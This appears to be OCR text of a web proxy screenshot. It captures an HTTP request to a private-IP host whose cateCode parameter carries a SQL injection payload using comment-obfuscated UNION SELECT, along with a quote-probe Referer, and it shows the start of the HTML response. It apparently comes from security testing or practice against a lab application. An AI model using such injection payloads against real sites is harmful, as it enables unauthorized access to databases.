 Request
Pretty Raw Hex \n
1 GET /disp/categoryMain?cateCode=0/**/union/**/select/**/1--
2 Host: 192.168.100.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.100.144/disp/categoryMain?cateCode=10103%27
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=F9F3EF3B6D8A9555895C2EDB65F8E381
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/0.9 1337 No response headers received
2
3
4
5
6
7
8
9 <!DOCTYPE html>
10 <html lang="kr">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <meta name="description" content="">
18 <meta name="author" content="">
19
20 <title>
Lecture
</title>
21
22 <!-- Bootstrap Core CSS -->
23 <link href="
/resources/vendor/bootstrap/css/bootstrap.min.css" rel="
stylesheet">
24
25 <!-- MetisMenu CSS -->
26 <link href="
/resources/vendor/metisMenu/metisMenu.min.css" rel="
stylesheet">
27
28 <!-- DataTables CSS -->
content 6 matches